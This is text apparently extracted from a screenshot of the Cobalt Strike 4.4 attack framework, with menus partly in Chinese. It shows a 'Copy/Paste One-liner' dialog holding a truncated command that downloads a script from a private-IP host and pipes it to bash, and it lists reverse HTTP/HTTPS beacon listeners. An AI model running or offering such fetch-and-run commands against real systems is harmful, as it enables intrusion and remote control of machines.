 Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b9007fdf51fa66a48f0fbdaafb30b00a8a858
视图 攻击 报告 帮助 CrossC2
internal listener user computer note process pid arch las
Input
Copy/Paste One-liner:
tp://172.16.12.163:55413/a | bash -s
OK Cancel
Listeners X Scripts X
payload host port bindto beacons profile
windows/beacon_https/reverse_https 172.16.12.163 1111 172.16.12.163 default
windows/beacon_http/reverse_http 192.168.172.136 9999 9999 192.168.172.136 default
windows/beacon_https/reverse_https 192.168.172.136 443 443 192.168.172.136 default
Add Edit Remove Restart 帮助